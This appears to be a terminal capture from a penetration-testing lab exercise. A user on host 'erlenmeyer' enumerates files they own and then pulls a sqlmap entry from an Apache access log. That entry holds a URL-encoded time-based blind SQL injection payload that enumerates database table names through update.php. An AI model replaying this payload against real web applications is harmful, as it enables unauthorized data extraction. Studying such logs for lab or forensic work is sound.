 10.0.4.15 10.10.14.2 10.13.37.14-Faraday 25% 06:40 PM
administrator@erlenmeyer:~$ find / -user administrator 2>/dev/null | grep -vE "/proc|/sys|/home|/run"
/tmp/tmux-1000
/tmp/venv
/tmp/venv/bin
/tmp/venv/bin/python3
/tmp/venv/bin/python
/tmp/venv/include
/tmp/venv/pyvenv.cfg
/tmp/venv/lib
/tmp/venv/lib/python3.8
/tmp/venv/lib/python3.8/site-packages
/tmp/venv/lib64
/tmp/check
/dev/pts/2
/var/mail/administrator
/var/log/apache2/access.log
administrator@erlenmeyer:~$ cat /var/log/apache2/access.log | grep sqlmap | head -n1
4969 192.168.86.1 - - [20/Jul/2021:00:00:00 -0700] "GET /update.php?keyword=python%27%20WHERE%201388%3D1388%20AND%20%28SELECT%207036%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELEC
T%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%3D0x6d7973716c%20LIMIT%2028%2C1%29%2C3%2C1%29%29%3E110%2C0%2C3%29%29%29%29%29
pqBK%29--%20EZas&text=python3 HTTP/1.1" 200 327 "http://192.168.86.128:80/update.php" "sqlmap/1.5.7.4#dev (http://sqlmap.org)"
administrator@erlenmeyer:~$